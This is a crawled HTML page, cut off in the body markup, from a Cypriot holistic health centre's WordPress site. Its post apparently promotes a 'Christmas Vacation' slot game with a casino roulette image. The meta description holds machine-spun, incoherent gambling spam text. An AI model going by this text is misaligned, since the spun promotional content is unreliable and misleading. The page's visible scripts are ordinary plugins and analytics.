

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/
body_size: 20951
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available | Eductor</title>
<meta name="description" content="Blogs"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available | Eductor" />
<meta property="og:description" content="Blogs" />
<meta property="og:url" content="https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/" />
<meta property="og:site_name" content="Eductor" />
<meta property="article:publisher" content="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-12-22T14:25:25+00:00" />
<meta property="og:image" content="https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg" />
<meta property="og:image:secure_url" content="https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg" />
<meta property="og:image:alt" content="A huge &#8216;christmas Vacation&#8217; Route Wagon Blow up Is available" />
<meta property="article:published_time" content="2023-12-22T14:25:22+00:00" />
<meta property="article:modified_time" content="2023-12-22T14:25:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available | Eductor" />
<meta name="twitter:description" content="Blogs" />
<meta name="twitter:image" content="https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="iwp" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.eductorhhc.com/#place","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"}},{"@type":["MedicalBusiness","Organization"],"@id":"https://www.eductorhhc.com/#organization","name":"Eductor Holistic Health Center","url":"https://www.eductorhhc.com","email":"info@eductorhhc.com","address":{"@type":"PostalAddress","streetAddress":"\u03a7\u03b5\u03b9\u03bc\u03ac\u03c1\u03b1\u03c2 6","addressLocality":"\u03a0\u03b1\u03c1\u03b1\u03bb\u03af\u03bc\u03bd\u03b9","addressRegion":"\u0391\u03bc\u03bc\u03cc\u03c7\u03c9\u03c3\u03c4\u03bf\u03c2","postalCode":"5285","addressCountry":"CY"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://www.eductorhhc.com/#place"},"telephone":"+357 99548812"},{"@type":"WebSite","@id":"https://www.eductorhhc.com/#website","url":"https://www.eductorhhc.com","name":"Eductor Holistic Health Center","publisher":{"@id":"https://www.eductorhhc.com/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg?refresh=2023-08-08-15","url":"https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg?refresh=2023-08-08-15","width":"200","height":"200","inLanguage":"el"},{"@type":"WebPage","@id":"https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/#webpage","url":"https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/","name":"A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available | Eductor","datePublished":"2023-12-22T14:25:22+00:00","dateModified":"2023-12-22T14:25:25+00:00","isPartOf":{"@id":"https://www.eductorhhc.com/#website"},"primaryImageOfPage":{"@id":"https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg?refresh=2023-08-08-15"},"inLanguage":"el"},{"@type":"Person","@id":"https://www.eductorhhc.com/author/iwp/","name":"iwp","url":"https://www.eductorhhc.com/author/iwp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7bc36b8667231ae596d5ac90b3c5ce78?s=96&amp;d=mm&amp;r=g","caption":"iwp","inLanguage":"el"},"sameAs":["https://eductorhhc.com"],"worksFor":{"@id":"https://www.eductorhhc.com/#organization"}},{"@type":"BlogPosting","headline":"A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available | Eductor","datePublished":"2023-12-22T14:25:22+00:00","dateModified":"2023-12-22T14:25:25+00:00","author":{"@id":"https://www.eductorhhc.com/author/iwp/"},"publisher":{"@id":"https://www.eductorhhc.com/#organization"},"description":"Blogs","name":"A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available | Eductor","@id":"https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/#richSnippet","isPartOf":{"@id":"https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/#webpage"},"image":{"@id":"https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg?refresh=2023-08-08-15"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Eductor" href="https://www.eductorhhc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Eductor" href="https://www.eductorhhc.com/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="A huge &#039;christmas Vacation&#039; Route Wagon Blow up Is available"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.eductorhhc.com/a-huge-christmas-vacation-route-wagon-blow-up-is-available/"/>
		<meta property="og:site_name" content="Eductor"/>
		<meta property="og:description" content="BlogsChristmas time Trips 2: Relative Eddie&#039;s Isle AdventureTry Vacation Route Slot MobileFar more Online gameVideo games Starting In the September 2023 Never Miss
You might make the responses in the comments on the remark and you may"/>

									<meta property="og:image" content="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png"/>
							<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.eductorhhc.com/wp-content/plugins/gtranslate/gtranslate-style16.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.eductorhhc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1e73be","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://www.eductorhhc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eductorhhc.com/wp-json/wp/v2/posts/7399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eductorhhc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eductorhhc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.eductorhhc.com/?p=7399' />
<link rel="alternate" type="application/json+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2Fa-huge-christmas-vacation-route-wagon-blow-up-is-available%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eductorhhc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eductorhhc.com%2Fa-huge-christmas-vacation-route-wagon-blow-up-is-available%2F&#038;format=xml" />
<link rel="preload" href="https://www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.eductorhhc.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-205283923-2" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-205283923-2', {} );
</script>
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eductorhhc.com/wp-content/uploads/2021/04/cropped-eductor-holistic-center-favico-300x278-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tribe-events-content .tribe-events-tooltip .entry-title, #tribe-events-content .tribe-events-tooltip .tribe-event-title, .fusion-accordian .panel-heading a, .fusion-carousel-title, .fusion-content-widget-area .tribe-events-single-section-title, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .fusion-tabs-widget .fusion-tabs-nav ul li a, .fusion-title h4, .fusion-widget-area h4, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, .tribe-block__tickets__registration__tickets__header, table th {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-weight: 700;
    line-height:auto;
    letter-spacing: 0px;
    font-style: normal;
}

#side-header .fusion-secondary-menu>ul>li>a, #side-header .side-header-content-1, #side-header .side-header-content-2 { 
font-size: 14px !important;
}

.fusion-main-menu>ul>li>a, .fusion-vertical-menu-widget ul.menu li a, .side-nav li a {
font-weight: 600 !important;
font-size: 14px;
letter-spacing: 1px;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a {
	font-size: 14px !important;
}

.fusion-page-title-bar .fusion-breadcrumbs { 
font-size: 20px !important;
text-shadow: 1px black;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-7399 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" 